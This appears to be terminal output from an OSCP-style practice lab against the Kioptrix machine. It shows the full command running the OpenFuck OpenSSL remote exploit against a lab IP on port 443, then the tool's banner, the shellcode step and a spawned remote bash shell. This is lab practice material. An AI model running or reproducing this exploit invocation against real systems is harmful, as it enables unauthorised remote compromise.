 ┌──(root💀kali)-[/home/…/OSCP/Kioptrix/exploits/OpenFuck]
└─# ./OpenFuck 0x6b 192.168.0.25 443 -c 40 130 ×
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$